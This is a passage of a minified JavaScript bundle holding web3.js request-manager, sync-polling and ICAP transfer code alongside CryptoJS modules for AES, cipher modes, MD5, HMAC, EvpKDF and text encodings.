a.InvalidResponse(r);return r.result},s.prototype.sendAsync=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toPayload(t.method,t.params);this.provider.sendAsync(r,function(t,r){return t?e(t):n.isValidResponse(r)?void e(null,r.result):e(a.InvalidResponse(r))})},s.prototype.sendBatch=function(t,e){if(!this.provider)return e(a.InvalidProvider());var r=n.toBatchPayload(t);this.provider.sendAsync(r,function(t,r){return t?e(t):o.isArray(r)?void e(t,r):e(a.InvalidResponse(r))})},s.prototype.setProvider=function(t){this.provider=t},s.prototype.startPolling=function(t,e,r,n){this.polls[e]={data:t,id:e,callback:r,uninstall:n},this.timeout||this.poll()},s.prototype.stopPolling=function(t){delete this.polls[t],0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.reset=function(t){for(var e in this.polls)t&&-1!==e.indexOf("syncPoll_")||(this.polls[e].uninstall(),delete this.polls[e]);0===Object.keys(this.polls).length&&this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},s.prototype.poll=function(){if(this.timeout=setTimeout(this.poll.bind(this),i.ETH_POLLING_TIMEOUT),0!==Object.keys(this.polls).length)if(this.provider){var t=[],e=[];for(var r in this.polls)t.push(this.polls[r].data),e.push(r);if(0!==t.length){var s=n.toBatchPayload(t),c={};s.forEach(function(t,r){c[t.id]=e[r]});var u=this;this.provider.sendAsync(s,function(t,e){if(!t){if(!o.isArray(e))throw a.InvalidResponse(e);e.map(function(t){var e=c[t.id];return!!u.polls[e]&&(t.callback=u.polls[e].callback,t)}).filter(function(t){return!!t}).filter(function(t){var e=n.isValidResponse(t);return e||t.callback(a.InvalidResponse(t)),e}).forEach(function(t){t.callback(null,t.result)})}})}}else console.error(a.InvalidProvider())},e.exports=s},{"../utils/config":18,"../utils/utils":20,"./errors":26,"./jsonrpc":35}],47:[function(t,e,r){e.exports=function(){this.defaultBlock="latest",this.defaultAccount=void 0}},{}],48:[function(t,e,r){var n=t("./formatters"),o=t("../utils/utils"),i=1,a=function(t,e){var r;return this.requestManager=t,this.pollId="syncPoll_"+i++,this.callbacks=[],this.addCallback(e),this.lastSyncState=!1,(r=this).requestManager.startPolling({method:"eth_syncing",params:[]},r.pollId,function(t,e){if(t)return r.callbacks.forEach(function(e){e(t)});o.isObject(e)&&e.startingBlock&&(e=n.outputSyncingFormatter(e)),r.callbacks.forEach(function(t){r.lastSyncState!==e&&(!r.lastSyncState&&o.isObject(e)&&t(null,!0),setTimeout(function(){t(null,e)},0),r.lastSyncState=e)})},r.stopWatching.bind(r)),this};a.prototype.addCallback=function(t){return t&&this.callbacks.push(t),this},a.prototype.stopWatching=function(){this.requestManager.stopPolling(this.pollId),this.callbacks=[]},e.exports=a},{"../utils/utils":20,"./formatters":30}],49:[function(t,e,r){var n=t("./iban"),o=t("../contracts/SmartExchange.json"),i=function(t,e,r,n,o){return t.sendTransaction({address:r,from:e,value:n},o)},a=function(t,e,r,n,i,a){var s=o;return t.contract(s).at(r).deposit(i,{from:e,value:n},a)};e.exports=function(t,e,r,o,s){var c=new n(r);if(!c.isValid())throw new Error("invalid iban address");if(c.isDirect())return i(t,e,c.address(),o,s);if(!s){var u=t.icapNamereg().addr(c.institution());return a(t,e,u,o,c.client())}t.icapNamereg().addr(c.institution(),function(r,n){return a(t,e,n,o,c.client(),s)})}},{"../contracts/SmartExchange.json":3,"./iban":33}],50:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.BlockCipher,n=e.algo,o=[],i=[],a=[],s=[],c=[],u=[],f=[],l=[],p=[],h=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var d=n^n<<1^n<<2^n<<3^n<<4;d=d>>>8^255&d^99,o[r]=d,i[d]=r;var m=t[r],y=t[m],g=t[y],v=257*t[d]^16843008*d;a[r]=v<<24|v>>>8,s[r]=v<<16|v>>>16,c[r]=v<<8|v>>>24,u[r]=v;v=16843009*g^65537*y^257*m^16843008*r;f[d]=v<<24|v>>>8,l[d]=v<<16|v>>>16,p[d]=v<<8|v>>>24,h[d]=v,r?(r=m^t[t[t[g^m]]],n^=t[t[n]]):r=n=1}}();var d=[0,1,2,4,8,16,32,64,128,27,54],m=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),i=this._keySchedule=[],a=0;a<n;a++)if(a<r)i[a]=e[a];else{var s=i[a-1];a%r?r>6&&a%r==4&&(s=o[s>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s]):(s=o[(s=s<<8|s>>>24)>>>24]<<24|o[s>>>16&255]<<16|o[s>>>8&255]<<8|o[255&s],s^=d[a/r|0]<<24),i[a]=i[a-r]^s}for(var c=this._invKeySchedule=[],u=0;u<n;u++){a=n-u;if(u%4)s=i[a];else s=i[a-4];c[u]=u<4||a<=4?s:f[o[s>>>24]]^l[o[s>>>16&255]]^p[o[s>>>8&255]]^h[o[255&s]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,a,s,c,u,o)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,f,l,p,h,i);r=t[e+1];t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,o,i,a,s){for(var c=this._nRounds,u=t[e]^r[0],f=t[e+1]^r[1],l=t[e+2]^r[2],p=t[e+3]^r[3],h=4,d=1;d<c;d++){var m=n[u>>>24]^o[f>>>16&255]^i[l>>>8&255]^a[255&p]^r[h++],y=n[f>>>24]^o[l>>>16&255]^i[p>>>8&255]^a[255&u]^r[h++],g=n[l>>>24]^o[p>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++],v=n[p>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&l]^r[h++];u=m,f=y,l=g,p=v}m=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&p])^r[h++],y=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[p>>>8&255]<<8|s[255&u])^r[h++],g=(s[l>>>24]<<24|s[p>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++],v=(s[p>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^r[h++];t[e]=m,t[e+1]=y,t[e+2]=g,t[e+3]=v},keySize:8});e.AES=r._createHelper(m)}(),t.AES},"object"==typeof r?e.exports=r=o(t("./core"),t("./enc-base64"),t("./md5"),t("./evpkdf"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52,"./enc-base64":53,"./evpkdf":55,"./md5":60}],51:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s,c,u,f,l,p,h,d,m,y,g,v,b;t.lib.Cipher||(n=(r=t).lib,o=n.Base,i=n.WordArray,a=n.BufferedBlockAlgorithm,(s=r.enc).Utf8,c=s.Base64,u=r.algo.EvpKDF,f=n.Cipher=a.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:g}return function(e){return{encrypt:function(r,n,o){return t(n).encrypt(e,r,n,o)},decrypt:function(r,n,o){return t(n).decrypt(e,r,n,o)}}}}()}),n.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),l=r.mode={},p=n.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),h=l.CBC=function(){var t=p.extend();function r(t,r,n){var o=this._iv;if(o){var i=o;this._iv=e}else i=this._prevBlock;for(var a=0;a<n;a++)t[r+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);n.decryptBlock(t,e),r.call(this,t,e,o),this._prevBlock=i}}),t}(),d=(r.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,o=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(o);var c=i.create(a,n);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:d}),reset:function(){f.reset.call(this);var t=this.cfg,e=t.iv,r=t.mode;if(this._xformMode==this._ENC_XFORM_MODE)var n=r.createEncryptor;else{n=r.createDecryptor;this._minBufferSize=1}this._mode=n.call(r,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else{e=this._process(!0);t.unpad(e)}return e},blockSize:4}),m=n.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),y=(r.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;if(r)var n=i.create([1398893684,1701076831]).concat(r).concat(e);else n=e;return n.toString(c)},parse:function(t){var e=c.parse(t),r=e.words;if(1398893684==r[0]&&1701076831==r[1]){var n=i.create(r.slice(2,4));r.splice(0,4),e.sigBytes-=16}return m.create({ciphertext:e,salt:n})}},g=n.SerializableCipher=o.extend({cfg:o.extend({format:y}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var o=t.createEncryptor(r,n),i=o.finalize(e),a=o.cfg;return m.create({ciphertext:i,key:r,iv:a.iv,algorithm:t,mode:a.mode,padding:a.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),v=(r.kdf={}).OpenSSL={execute:function(t,e,r,n){n||(n=i.random(8));var o=u.create({keySize:e+r}).compute(t,n),a=i.create(o.words.slice(e),4*r);return o.sigBytes=4*e,m.create({key:o,iv:a,salt:n})}},b=n.PasswordBasedCipher=g.extend({cfg:g.cfg.extend({kdf:v}),encrypt:function(t,e,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize);n.iv=o.iv;var i=g.encrypt.call(this,t,e,o.key,n);return i.mixIn(o),i},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var o=n.kdf.execute(r,t.keySize,t.ivSize,e.salt);return n.iv=o.iv,g.decrypt.call(this,t,e,o.key,n)}}))},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],52:[function(t,e,r){var n,o;n=this,o=function(){var t,e,r,n,o,i,a,s,c,u,f,l,p=p||(t=Math,e=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n=(r={}).lib={},o=n.Base={extend:function(t){var r=e(this);return t&&r.mixIn(t),r.hasOwnProperty("init")&&this.init!==r.init||(r.init=function(){r.$super.init.apply(this,arguments)}),r.init.prototype=r,r.$super=this,r},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},i=n.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||s).stringify(this)},concat:function(t){var e=this.words,r=t.words,n=this.sigBytes,o=t.sigBytes;if(this.clamp(),n%4)for(var i=0;i<o;i++){var a=r[i>>>2]>>>24-i%4*8&255;e[n+i>>>2]|=a<<24-(n+i)%4*8}else for(i=0;i<o;i+=4)e[n+i>>>2]=r[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var r,n=[],o=function(e){e=e;var r=987654321,n=4294967295;return function(){var o=((r=36969*(65535&r)+(r>>16)&n)<<16)+(e=18e3*(65535&e)+(e>>16)&n)&n;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},a=0;a<e;a+=4){var s=o(4294967296*(r||t.random()));r=987654071*s(),n.push(4294967296*s()|0)}return new i.init(n,e)}}),a=r.enc={},s=a.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n+=2)r[n>>>3]|=parseInt(t.substr(n,2),16)<<24-n%8*4;return new i.init(r,e/2)}},c=a.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o++){var i=e[o>>>2]>>>24-o%4*8&255;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,r=[],n=0;n<e;n++)r[n>>>2]|=(255&t.charCodeAt(n))<<24-n%4*8;return new i.init(r,e)}},u=a.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},f=n.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new i.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r=this._data,n=r.words,o=r.sigBytes,a=this.blockSize,s=o/(4*a),c=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*a,u=t.min(4*c,o);if(c){for(var f=0;f<c;f+=a)this._doProcessBlock(n,f);var l=n.splice(0,c);r.sigBytes-=u}return new i.init(l,u)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),n.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new l.HMAC.init(t,r).finalize(e)}}}),l=r.algo={},r);return p},"object"==typeof r?e.exports=r=o():"function"==typeof define&&define.amd?define([],o):n.CryptoJS=o()},{}],53:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray;e.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,s=0;s<4&&i+.75*s<r;s++)o.push(n.charAt(a>>>6*(3-s)&63));var c=n.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return function(t,e,n){for(var o=[],i=0,a=0;a<e;a++)if(a%4){var s=n[t.charCodeAt(a-1)]<<a%4*2,c=n[t.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=(s|c)<<24-i%4*8,i++}return r.create(o,i)}(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],54:[function(t,e,r){var n,o;n=this,o=function(t){return function(){var e=t,r=e.lib.WordArray,n=e.enc;n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(t){for(var e=t.length,n=[],o=0;o<e;o++)n[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return r.create(n,2*e)}};function o(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=o(e[i>>>2]>>>16-i%4*8&65535);n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var e=t.length,n=[],i=0;i<e;i++)n[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return r.create(n,2*e)}}}(),t.enc.Utf16},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],55:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n,o,i,a,s;return r=(e=t).lib,n=r.Base,o=r.WordArray,i=e.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r=this.cfg,n=r.hasher.create(),i=o.create(),a=i.words,s=r.keySize,c=r.iterations;a.length<s;){u&&n.update(u);var u=n.update(t).finalize(e);n.reset();for(var f=1;f<c;f++)u=n.finalize(u),n.reset();i.concat(u)}return i.sigBytes=4*s,i}}),e.EvpKDF=function(t,e,r){return s.create(r).compute(t,e)},t.EvpKDF},"object"==typeof r?e.exports=r=o(t("./core"),t("./sha1"),t("./hmac")):"function"==typeof define&&define.amd?define(["./core","./sha1","./hmac"],o):o(n.CryptoJS)},{"./core":52,"./hmac":57,"./sha1":76}],56:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;return r=(e=t).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var e=n.parse(t);return r.create({ciphertext:e})}},t.format.Hex},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],57:[function(t,e,r){var n,o;n=this,o=function(t){var e,r,n;r=(e=t).lib.Base,n=e.enc.Utf8,e.algo.HMAC=r.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,o=4*r;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),a=this._iKey=e.clone(),s=i.words,c=a.words,u=0;u<r;u++)s[u]^=1549556828,c[u]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,r=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(r))}})},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],58:[function(t,e,r){var n,o;n=this,o=function(t){return t},"object"==typeof r?e.exports=r=o(t("./core"),t("./x64-core"),t("./lib-typedarrays"),t("./enc-utf16"),t("./enc-base64"),t("./md5"),t("./sha1"),t("./sha256"),t("./sha224"),t("./sha512"),t("./sha384"),t("./sha3"),t("./ripemd160"),t("./hmac"),t("./pbkdf2"),t("./evpkdf"),t("./cipher-core"),t("./mode-cfb"),t("./mode-ctr"),t("./mode-ctr-gladman"),t("./mode-ofb"),t("./mode-ecb"),t("./pad-ansix923"),t("./pad-iso10126"),t("./pad-iso97971"),t("./pad-zeropadding"),t("./pad-nopadding"),t("./format-hex"),t("./aes"),t("./tripledes"),t("./rc4"),t("./rabbit"),t("./rabbit-legacy")):"function"==typeof define&&define.amd?define(["./core","./x64-core","./lib-typedarrays","./enc-utf16","./enc-base64","./md5","./sha1","./sha256","./sha224","./sha512","./sha384","./sha3","./ripemd160","./hmac","./pbkdf2","./evpkdf","./cipher-core","./mode-cfb","./mode-ctr","./mode-ctr-gladman","./mode-ofb","./mode-ecb","./pad-ansix923","./pad-iso10126","./pad-iso97971","./pad-zeropadding","./pad-nopadding","./format-hex","./aes","./tripledes","./rc4","./rabbit","./rabbit-legacy"],o):n.CryptoJS=o(n.CryptoJS)},{"./aes":50,"./cipher-core":51,"./core":52,"./enc-base64":53,"./enc-utf16":54,"./evpkdf":55,"./format-hex":56,"./hmac":57,"./lib-typedarrays":59,"./md5":60,"./mode-cfb":61,"./mode-ctr":63,"./mode-ctr-gladman":62,"./mode-ecb":64,"./mode-ofb":65,"./pad-ansix923":66,"./pad-iso10126":67,"./pad-iso97971":68,"./pad-nopadding":69,"./pad-zeropadding":70,"./pbkdf2":71,"./rabbit":73,"./rabbit-legacy":72,"./rc4":74,"./ripemd160":75,"./sha1":76,"./sha224":77,"./sha256":78,"./sha3":79,"./sha384":80,"./sha512":81,"./tripledes":82,"./x64-core":83}],59:[function(t,e,r){var n,o;n=this,o=function(t){return function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,r=e.init;(e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,n=[],o=0;o<e;o++)n[o>>>2]|=t[o]<<24-o%4*8;r.call(this,n,e)}else r.apply(this,arguments)}).prototype=e}}(),t.lib.WordArray},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],60:[function(t,e,r){var n,o;n=this,o=function(t){return function(e){var r=t,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,o=t[n];t[n]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,a=t[e+0],c=t[e+1],h=t[e+2],d=t[e+3],m=t[e+4],y=t[e+5],g=t[e+6],v=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],x=t[e+11],k=t[e+12],B=t[e+13],S=t[e+14],A=t[e+15],C=i[0],F=i[1],O=i[2],I=i[3];F=p(F=p(F=p(F=p(F=l(F=l(F=l(F=l(F=f(F=f(F=f(F=f(F=u(F=u(F=u(F=u(F,O=u(O,I=u(I,C=u(C,F,O,I,a,7,s[0]),F,O,c,12,s[1]),C,F,h,17,s[2]),I,C,d,22,s[3]),O=u(O,I=u(I,C=u(C,F,O,I,m,7,s[4]),F,O,y,12,s[5]),C,F,g,17,s[6]),I,C,v,22,s[7]),O=u(O,I=u(I,C=u(C,F,O,I,b,7,s[8]),F,O,_,12,s[9]),C,F,w,17,s[10]),I,C,x,22,s[11]),O=u(O,I=u(I,C=u(C,F,O,I,k,7,s[12]),F,O,B,12,s[13]),C,F,S,17,s[14]),I,C,A,22,s[15]),O=f(O,I=f(I,C=f(C,F,O,I,c,5,s[16]),F,O,g,9,s[17]),C,F,x,14,s[18]),I,C,a,20,s[19]),O=f(O,I=f(I,C=f(C,F,O,I,y,5,s[20]),F,O,w,9,s[21]),C,F,A,14,s[22]),I,C,m,20,s[23]),O=f(O,I=f(I,C=f(C,F,O,I,_,5,s[24]),F,O,S,9,s[25]),C,F,d,14,s[26]),I,C,b,20,s[27]),O=f(O,I=f(I,C=f(C,F,O,I,B,5,s[28]),F,O,h,9,s[29]),C,F,v,14,s[30]),I,C,k,20,s[31]),O=l(O,I=l(I,C=l(C,F,O,I,y,4,s[32]),F,O,b,11,s[33]),C,F,x,16,s[34]),I,C,S,23,s[35]),O=l(O,I=l(I,C=l(C,F,O,I,c,4,s[36]),F,O,m,11,s[37]),C,F,v,16,s[38]),I,C,w,23,s[39]),O=l(O,I=l(I,C=l(C,F,O,I,B,4,s[40]),F,O,a,11,s[41]),C,F,d,16,s[42]),I,C,g,23,s[43]),O=l(O,I=l(I,C=l(C,F,O,I,_,4,s[44]),F,O,k,11,s[45]),C,F,A,16,s[46]),I,C,h,23,s[47]),O=p(O,I=p(I,C=p(C,F,O,I,a,6,s[48]),F,O,v,10,s[49]),C,F,S,15,s[50]),I,C,y,21,s[51]),O=p(O,I=p(I,C=p(C,F,O,I,k,6,s[52]),F,O,d,10,s[53]),C,F,w,15,s[54]),I,C,c,21,s[55]),O=p(O,I=p(I,C=p(C,F,O,I,b,6,s[56]),F,O,A,10,s[57]),C,F,g,15,s[58]),I,C,B,21,s[59]),O=p(O,I=p(I,C=p(C,F,O,I,m,6,s[60]),F,O,x,10,s[61]),C,F,h,15,s[62]),I,C,_,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+F|0,i[2]=i[2]+O|0,i[3]=i[3]+I|0},_doFinalize:function(){var t=this._data,r=t.words,n=8*this._nDataBytes,o=8*t.sigBytes;r[o>>>5]|=128<<24-o%32;var i=e.floor(n/4294967296),a=n;r[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),r[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var f=c[u];c[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return s},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,r,n,o,i,a){var s=t+(e&r|~e&n)+o+a;return(s<<i|s>>>32-i)+e}function f(t,e,r,n,o,i,a){var s=t+(e&n|r&~n)+o+a;return(s<<i|s>>>32-i)+e}function l(t,e,r,n,o,i,a){var s=t+(e^r^n)+o+a;return(s<<i|s>>>32-i)+e}function p(t,e,r,n,o,i,a){var s=t+(r^(e|~n))+o+a;return(s<<i|s>>>32-i)+e}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5},"object"==typeof r?e.exports=r=o(t("./core")):"function"==typeof define&&define.amd?define(["./core"],o):o(n.CryptoJS)},{"./core":52}],61:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function r(t,e,r,n){var o=this._iv;if(o){var i=o.slice(0);this._iv=void 0}else i=this._prevBlock;n.encryptBlock(i,0);for(var a=0;a<r;a++)t[e+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize;r.call(this,t,e,o,n),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=t.slice(e,e+o);r.call(this,t,e,o,n),this._prevBlock=i}}),e}(),t.mode.CFB},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],62:[function(t,e,r){var n,o;n=this,o=function(t){return t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function r(t){if(255==(t>>24&255)){var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}else t+=1<<24;return t}var n=e.Encryptor=e.extend({processBlock:function(t,e){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var u=0;u<i;u++)t[e+u]^=c[u]}});return e.Decryptor=n,e}(),t.mode.CTRGladman},"object"==typeof r?e.exports=r=o(t("./core"),t("./cipher-core")):"function"==typeof define&&define.amd?define(["./core","./cipher-core"],o):o(n.CryptoJS)},{"./cipher-core":51,"./core":52}],63:[function(t,e,r){var n,o;n=this,o=function(t){var e,r;return t.mode.CTR=(e=t.lib.BlockCipherMode.extend(),r=e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=a[s]}}),e.Decryptor=r,e),t.mode.CTR},"object"==typeof 